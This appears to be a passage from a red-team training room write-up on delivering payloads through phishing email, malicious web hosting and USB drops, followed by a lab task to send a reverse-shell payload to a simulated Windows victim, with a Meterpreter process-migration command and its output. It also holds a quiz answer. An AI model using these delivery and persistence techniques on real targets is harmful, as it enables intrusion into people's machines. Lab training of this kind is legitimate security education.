Most of the C2 frameworks use the techniques mentioned in this room as preparation for the initial access stage. For more details about the C2 framework, we invite you to check the Intro to C2 room.
Task 8 - Delivery Techniques
Delivery Techniques
Delivery techniques are one of the important factors for getting initial access. They have to look professional, legitimate, and convincing to the victim in order to follow through with the content.
Email Delivery
It is a common method to use in order to send the payload by sending a phishing email with a link or attachment. For more info, visit here. This method attaches a malicious file that could be the type we mentioned earlier. The goal is to convince the victim to visit a malicious website or download and run the malicious file to gain initial access to the victim’s network or host.
The red teamers should have their own infrastructure for phishing purposes. Depending on the red team engagement requirement, it requires setting up various options within the email server, including DomainKeys Identified Mail (DKIM), Sender Policy Framework (SPF), and DNS Pointer (PTR) record.
The red teamers could also use third-party email services such as Google Gmail, Outlook, Yahoo, and others with good reputations.
Another interesting method would be to use a compromised email account within a company to send phishing emails within the company or to others. The compromised email could be hacked by phishing or by other techniques such as password spraying attacks.
Web Delivery
Another method is hosting malicious payloads on a web server controlled by the red teamers. The web server has to follow the security guidelines such as a clean record and reputation of its domain name and TLS (Transport Layer Security) certificate. For more information, visit here.
This method includes other techniques such as social engineering the victim to visit or download the malicious file. A URL shortener could be helpful when using this method.
In this method, other techniques can be combined and used. The attacker can take advantage of zero-day exploits such as exploiting vulnerable software like Java or browsers to use them in phishing emails or web delivery techniques to gain access to the victim machine.
USB Delivery
This method requires the victim to plug in the malicious USB physically. This method could be effective and useful at conferences or events where the adversary can distribute the USB. For more information about USB delivery, visit here.
Often, organizations establish strong policies such as disabling USB usage within their organization environment for security purposes. While other organizations allow it in the target environment.
Common USB attacks used to weaponize USB devices include Rubber Ducky and USBHarpoon, charging USB cable, such as O.MG Cable.
- Which method is used to distribute payloads to a victim at social events?
USB Delivery
Task 9 - Practice Arena
We have prepared a Windows 10 machine that runs a user simulation web app to execute your payloads or visit the malicious HTA links automatically. Deploy the attached machine and wait a couple of minutes until it’s up and running. Then, visit the user simulator web application at http://10.10.185.188:8080/.
Make sure to visit the user simulator web application from the AttackBox, or you can access it by connecting to the VPN.

The web application allows uploading payloads as VBS, DOC, PS1 files. In addition, if you provide a malicious HTA link, the web application will visit your link.
Note for Doc files: the simulation used in the provided Windows 10 machine will open the malicious Word document and be closed within 90 seconds. In order to get longer prescience, you need to migrate as soon as you receive the connection back.
In the Metasploit framework, we can inject our current process into another process on the victim machine using migrate. In our case, we need to migrate our current process, which is the MS word document, into another process to make the connection stable even if the MS word document is closed. The easiest way to do this is by using migrate post-module as follow,
Terminal meterpreter > run post/windows/manage/migrate
[] Running module against DESKTOP-1AU6NT4 [] Current server process: svchost.exe (3280) [] Spawning notepad.exe process to migrate into [] Spoofing PPID 0 [*] Migrating into 4960 [+] Successfully migrated into process 4960 In this task, the goal is to generate a reverse shell payload of your choice and send it through the web application. Once the web application runs your payload, you should receive a connect back. Answer the question below and prove your access by finding the flag once you receive a reverse shell.
For reference, you can use the MSFVenom Cheat Sheet on this website.